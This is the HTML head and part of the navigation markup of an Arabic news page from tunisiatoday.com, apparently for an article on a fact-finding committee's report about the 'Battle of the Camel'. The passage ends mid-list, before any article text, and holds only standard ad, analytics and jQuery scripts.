

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunisiatoday.com/814/%D8%A3%D9%85%D9%8A%D9%86-%D8%B9%D8%A7%D9%85-%D9%84%D8%AC%D9%86%D8%A9-%D8%AA%D9%82%D8%B5%D9%8A-%D8%AD%D9%82%D8%A7%D8%A6%D9%82-%D8%AB%D9%88%D8%B1%D8%A9-%D9%8A%D9%86%D8%A7%D9%8A%D8%B1-%D8%AA%D9%82%D8%B1%D9%8A%D8%B1%D9%86%D8%A7-%D8%B9%D9%86-%D9%85%D9%88%D9%82%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D9%85%D9%84-%D8%B3%D9%8A%D9%83%D8%B4%D9%81-%D8%B9%D8%AF%D8%A9-%D9%85%D9%81%D8%A7%D8%AC%D8%A2%D8%AA-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%B1%D8%A3%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%85
body_size: 27540
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar-aa" lang="ar-aa">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>
<link rel="amphtml" href="https://www.tunisiatoday.com/amp/814/أمين-عام-لجنة-تقصي-حقائق-ثورة-يناير-تقريرنا-عن-موقعة-الجمل-سيكشف-عدة-مفاجآت-إلى-الرأي-العام">
<link  rel="canonical" href="https://www.tunisiatoday.com/814/أمين-عام-لجنة-تقصي-حقائق-ثورة-يناير-تقريرنا-عن-موقعة-الجمل-سيكشف-عدة-مفاجآت-إلى-الرأي-العام"/>

<meta name="google-site-verification" content="MEZpH8lXJ_qxQjNJncJBtRho-l1xcKBKgs8UWbW-fxA" />
<meta name="msvalidate.01" content="C3F41BF89336FB68FE0499CEFFFBAA49" />


<!--pinterest code start-->
<meta name="p:domain_verify" content="b602cc63461f4569880ed01a3ed7516d"/>
<!--pinterest code end-->
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
    
<meta name="Googlebot-News" content="index, follow">
<title>أمين عام لجنة تقصي حقائق ثورة يناير: تقريرنا عن" موقعة -تونس اليوم</title>

<meta name="keywords" content="أمين عام لجنة تقصي حقائق ثورة يناير: تقريرنا عن&quot; موقعة الجمل&quot; سيكشف عدة مفاجآت إلى الرأي العام" />

<meta name="description" content="أمين عام لجنة تقصي حقائق ثورة يناير تقريرنا عن موقعة الجمل سيكشف عدة مفاجآت إلى الرأي العام" />



<meta name="author" content="Tunisiatoday" />
<meta name="DC.Title" content="Tunisiatoday">
<meta name="DC.Creator" content="Tunisiatoday">
<meta name="DC.Subject" content="Tunisiatoday">
<meta name="DC.Description" content="">
<meta name="DC.Publisher" content="Arabs Today Limited">
<meta name="DC.Contributor" content="Arabs Today Limited">
<meta name="news_keywords" content="">

<link rel="alternate" href="https://www.tunisiatoday.com/814/أمين-عام-لجنة-تقصي-حقائق-ثورة-يناير-تقريرنا-عن-موقعة-الجمل-سيكشف-عدة-مفاجآت-إلى-الرأي-العام" hreflang="ar" />


<link rel="shortcut icon" href="https://stat.tunisiatoday.com/favicon.jpg"/>
<link rel="apple-touch-icon" href="https://stat.tunisiatoday.com/ipad_favicon.png"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-mainz.css" type="text/css"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-responsivez.css" type="text/css"/>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.min.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/carousel.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/article_font.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/marquee.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/homemixer.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/header-date.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/scoredetailtabs.js" type="text/javascript"></script>
<script data-cfasync="false">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 4,
        wrap: 'last',		
        initCallback: mycarousel_initCallback
    });
});
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144009163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144009163-1');
</script>

<!-- Start Alexa Certify Javascript -->
<script data-cfasync="false" type="text/javascript">
_atrk_opts = { atrk_acct:"lZZ+j1a0CM002K", domain:"tunisiatoday.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=lZZ+j1a0CM002K" style="display:none" height="1" width="1" alt="أمين عام لجنة تقصي حقائق ثورة يناير تقريرنا عن موقعة الجمل سيكشف عدة مفاجآت إلى الرأي العام" /></noscript>
<!-- Start Alexa Certify Javascript -->

<meta property="fb:pages" content="150001715101370">
<meta property="fb:pages" content="1548368632045226">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>





<script type="application/ld+json">
{
    "@context":"https:\/\/schema.org\/",
    "@type":"WebSite",
    "@id":"https:\/\/www.tunisiatoday.com/\/#website",
     "headline":"اخر اخبار تونس اليوم | تونس اليوم | Tunisia Today",
    "name":"tunisiatoday Home page",
   "description":"تونس اليوم  أخر أخبار تونس اليوم مع تغطية لأهم الاخبار في  السياسة و الاقتصاد و الصحة و الرياضة و الفن و الازياء و الابراج و السيارات والعلوم وغيره",
    "url":"https:\/\/www.tunisiatoday.com/\/"}
</script>

<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "tunisiatoday",
  "url" : "https://www.tunisiatoday.com/",
  "sameAs" : [
    "https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763",
    "https://twitter.com/TUNIS2DAY",
    "https://www.youtube.com/user/Arabstodaytv"
  ]
}
</script>


<script type='application/ld+json'>{
    "@type": "SiteNavigationElement",
    "@context": "https://schema.org",
    "@graph": [
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية",
            "url": "https://www.tunisiatoday.com/الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار المحلية والعربية والعالمية",
            "url": "https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحوارات الفنية",
            "url": "https://www.tunisiatoday.com/338-الحوارات-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية آخر الأخبار",
            "url": "https://www.tunisiatoday.com/36-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/417-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-915-الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار النجوم",
            "url": "https://www.tunisiatoday.com/103-أخبار-الفنانين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/603-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الاقتصاد",
            "url": "https://www.tunisiatoday.com/504-أخبار-الاقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الموضة",
            "url": "https://www.tunisiatoday.com/121-عالم-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية صحة وتغذية",
            "url": "https://www.tunisiatoday.com/487-صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخترنا لك",
            "url": "https://www.tunisiatoday.com/home/newspaper"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آراء وتحليلات",
            "url": "https://www.tunisiatoday.com/2013-09-13-14-42-41"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المواضيع الأكثر قراءة",
            "url": "https://www.tunisiatoday.com/home/threads"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية سياحة وسفر",
            "url": "https://www.tunisiatoday.com/459-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار السيارات",
            "url": "https://www.tunisiatoday.com/724-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كاريكاتير",
            "url": "https://www.tunisiatoday.com/1566-كاريكاتير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء في الأخبار",
            "url": "https://www.tunisiatoday.com/220-نساء-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ناس في الأخبار",
            "url": "https://www.tunisiatoday.com/335-ناس-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارعاجلة",
            "url": "https://www.tunisiatoday.com/أخبارعاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عاجلة",
            "url": "https://www.tunisiatoday.com/1152-أخبار-عاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عاجل",
            "url": "https://www.tunisiatoday.com/1153-رياضة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عاجل",
            "url": "https://www.tunisiatoday.com/1154-اقتصاد-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام عاجل",
            "url": "https://www.tunisiatoday.com/1155-إعلام-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن عاجل",
            "url": "https://www.tunisiatoday.com/1156-فن-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة عاجل",
            "url": "https://www.tunisiatoday.com/1157-صحة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء عاجل",
            "url": "https://www.tunisiatoday.com/1158-نساء-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم عاجل",
            "url": "https://www.tunisiatoday.com/1159-علوم-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة عاجل",
            "url": "https://www.tunisiatoday.com/1160-بيئة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر عاجل",
            "url": "https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات عاجل",
            "url": "https://www.tunisiatoday.com/1162-سيارات-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة",
            "url": "https://www.tunisiatoday.com/رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأخبار الرياضية",
            "url": "https://www.tunisiatoday.com/316-الأخبار-الرياضية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1172-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/1186-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ملاعب عربية وعالمية",
            "url": "https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بطولات",
            "url": "https://www.tunisiatoday.com/allchampions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الأندية العربية",
            "url": "https://www.tunisiatoday.com/sports-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مقابلات",
            "url": "https://www.tunisiatoday.com/387-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عربية",
            "url": "https://www.tunisiatoday.com/55-رياضة-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عالمية",
            "url": "https://www.tunisiatoday.com/56-رياضة-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة موجب",
            "url": "https://www.tunisiatoday.com/59-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سالب",
            "url": "https://www.tunisiatoday.com/60-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مباريات ونتائج",
            "url": "https://www.tunisiatoday.com/sports/scoreboard"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة الطائرة",
            "url": "https://www.tunisiatoday.com/1173-كرة-الطائرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة اليد",
            "url": "https://www.tunisiatoday.com/1174-كرة-اليد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة السلة",
            "url": "https://www.tunisiatoday.com/1175-كرة-السلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رمي",
            "url": "https://www.tunisiatoday.com/1176-رمي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قفز",
            "url": "https://www.tunisiatoday.com/1177-قفز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الجري",
            "url": "https://www.tunisiatoday.com/1178-الجري"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تنس",
            "url": "https://www.tunisiatoday.com/1179-تنس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سيارات",
            "url": "https://www.tunisiatoday.com/1180-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غولف",
            "url": "https://www.tunisiatoday.com/1181-غولف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سباق الخيل",
            "url": "https://www.tunisiatoday.com/1182-سباق-الخيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارعة",
            "url": "https://www.tunisiatoday.com/1183-مصارعة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمباز",
            "url": "https://www.tunisiatoday.com/1184-جمباز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المنتخبات",
            "url": "https://www.tunisiatoday.com/1188-أخبار-المنتخبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة تحقيقات",
            "url": "https://www.tunisiatoday.com/61-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مدونات",
            "url": "https://www.tunisiatoday.com/b-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1185-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-917/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة",
            "url": "https://www.tunisiatoday.com/ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون317-عالم-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو ثقافة وفن",
            "url": "https://www.tunisiatoday.com/v-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مهرجانات عربية",
            "url": "https://www.tunisiatoday.com/75-مهرجانات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/495-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "معارض",
            "url": "https://www.tunisiatoday.com/67-معارض"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أحداث ثقافية",
            "url": "https://www.tunisiatoday.com/69-أحداث-ثقافية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في المكتبات",
            "url": "https://www.tunisiatoday.com/70-في-المكتبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قصص وروايات",
            "url": "https://www.tunisiatoday.com/68-قصص-وروايات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب الاجنبية مبيعا",
            "url": "https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب عربي مبيعا",
            "url": "https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفلام عربية",
            "url": "https://www.tunisiatoday.com/357-أفلام-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مراجعة كتب",
            "url": "https://www.tunisiatoday.com/76-مراجعة-كتب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دين ودنيا",
            "url": "https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رقص",
            "url": "https://www.tunisiatoday.com/79-رقص"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تمثيل",
            "url": "https://www.tunisiatoday.com/80-تمثيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كوميدي",
            "url": "https://www.tunisiatoday.com/78-كوميدي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بأقلامهم",
            "url": "https://www.tunisiatoday.com/276-بأقلامهم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة مدونات",
            "url": "https://www.tunisiatoday.com/b-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد",
            "url": "https://www.tunisiatoday.com/إقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الاقتصاد والمال",
            "url": "https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد فيديو",
            "url": "https://www.tunisiatoday.com/v-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عقارات",
            "url": "https://www.tunisiatoday.com/91-عقارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد دولي",
            "url": "https://www.tunisiatoday.com/84-اقتصاد-دولي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عربي",
            "url": "https://www.tunisiatoday.com/83-اقتصاد-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/394-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير خاصة",
            "url": "https://www.tunisiatoday.com/90-تقارير-خاصة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نفط وبتروكيماويات",
            "url": "https://www.tunisiatoday.com/244-نفط-وبتروكيماويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارف",
            "url": "https://www.tunisiatoday.com/243-مصارف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/92-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسواق مالية",
            "url": "https://www.tunisiatoday.com/87-أسواق-مالية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الشركات",
            "url": "https://www.tunisiatoday.com/86-أخبار-الشركات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد مدونات",
            "url": "https://www.tunisiatoday.com/b-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى",
            "url": "https://www.tunisiatoday.com/فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "القضايا والأحداث الفنية",
            "url": "https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى فيديو",
            "url": "https://www.tunisiatoday.com/v-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسرار النجوم",
            "url": "https://www.tunisiatoday.com/96-أسرار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حفلات ومهرجانات",
            "url": "https://www.tunisiatoday.com/101-حفلات-ومهرجانات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى تلفزيون",
            "url": "https://www.tunisiatoday.com/112-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مقابلات",
            "url": "https://www.tunisiatoday.com/391-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عربية",
            "url": "https://www.tunisiatoday.com/99-موسيقى-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
